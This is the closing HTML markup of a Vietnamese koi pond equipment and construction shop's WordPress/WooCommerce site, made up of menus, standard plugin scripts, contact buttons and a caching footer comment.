	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7606"><a href="https://koithienduong.com/den-uv-ho-ca/">Đèn UV Hồ Cá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7613"><a href="https://koithienduong.com/cong-trinh-thuc-te/">Công Trình Thực Tế</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615"><a href="https://koithienduong.com/cong-trinh-hoan-thanh/">Thiết Kế &#8211; Thi Công</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13362"><a href="https://koithienduong.com/thiet-ke-va-thi-cong-ho-ca-koi/">Quy Trình Và Bảng Giá</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7614"><a href="https://koithienduong.com/cai-tao-ho-ca-koi/">Cải Tạo Hồ Cá Koi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7621"><a href="https://koithienduong.com/tin-tuc/">Tin Tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7616"><a href="#">Về Chúng Tôi</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617"><a href="https://koithienduong.com/gioi-thieu/">Giới Thiệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618"><a href="https://koithienduong.com/ho-so-nang-luc/">Hồ Sơ Năng Lực</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9125"><a href="https://koithienduong.com/chia-se-kien-thuc/">Chia sẻ kiến thức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7619"><a href="https://koithienduong.com/lien-he/">Liên Hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://koithienduong.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="@" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="@" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#c3baacb6b183a6aea2aaaf" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://koithienduong.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/koithienduong.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://koithienduong.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https://koithienduong.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://koithienduong.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-includes/js/comment-reply.min.js?ver=6c8c1b2ed17c0415e2ceebbc7e41fd16" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koithienduong.com/wp-includes/js/wp-util.min.js?ver=6c8c1b2ed17c0415e2ceebbc7e41fd16" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://koithienduong.com/wp-includes/js/wp-emoji-release.min.js?ver=6c8c1b2ed17c0415e2ceebbc7e41fd16"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://koithienduong.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div class="hazUrlDesktop">
   <a class="btn-zalo btn-frame text-decoration-none" target="_blank" href="https://zalo.me/177529555660901347">
      <div class="animated infinite zoomIn kenit-alo-circle"></div>
      <div class="animated infinite pulse kenit-alo-circle-fill"></div>
      <i><img src="https://cdn.metrotech.com.vn/public/images/zl.png" alt="Zalo"></i>
   </a>
   <a class="btn-phone btn-frame text-decoration-none" href="tel:0914116616">
      <div class="animated infinite zoomIn kenit-alo-circle"></div>
      <div class="animated infinite pulse kenit-alo-circle-fill"></div>
      <i><img src="https://cdn.metrotech.com.vn/public/images/hl.png" alt="Hotline"></i>
   </a>
</div>
<div class="hazUrlMobile">
   <div class="hazContactItem hazZalo">
      <a class="link" target="_blank" href="https://zalo.me/0914116616">
         <span class="icon">
            <img src="https://cdn.metrotech.com.vn/public/images/icon-zalo.png" alt="Zalo">
         </span>
         <span class="label">Zalo</span>
      </a>
   </div>
   <div class="hazContactItem hazHotline">
      <a class="link" target="_blank" href="tel:0914116616">
         <span class="icon">
            <img src="https://cdn.metrotech.com.vn/public/images/icon-phone.png" alt="Hotline">
         </span>
         <span class="label">Hotline</span>
      </a>
   </div>
</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56b419da9378470c9193fbb4ee32c8a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 107/519 objects using Disk
Page Caching using Disk: Enhanced 

Served from: koithienduong.com @ 2026-01-26 00:22:11 by W3 Total Cache
-->